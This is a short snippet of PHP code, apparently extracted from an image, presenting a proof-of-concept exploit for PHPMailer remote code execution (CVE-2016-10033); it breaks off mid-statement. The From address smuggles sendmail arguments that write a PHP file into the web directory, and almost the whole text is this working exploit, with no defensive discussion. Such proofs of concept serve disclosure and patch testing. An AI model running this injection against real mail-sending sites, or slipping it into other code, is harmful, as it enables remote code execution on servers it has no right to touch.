 // PHPMailer < 5.2.18 Remote Code Execution (CVE-2016-10033)
$email_from = '"attacker\" -oQ/tmp/ -X/var/www/cache/phpcode.php  some"@email.com';
$msg_body  = "<?php phpinfo(); ?>";
// ------------------
// mail() param injection via the vulnerability in PHPMailer
require_once('class.phpmailer.php');
$mail = new PHPMailer(); // defaults to using php "mail()"
$mail->SetFrom($email_from, 'Client Name');
$address = "customer_feedback@company-X.com";
$mail->AddAddress($address, "Some User");
$mail->Subject    = "PHPMailer PoC Exploit CVE-2016-10033";
$mail->MsgHTML($msg_body);
if(!$mail->Send()) {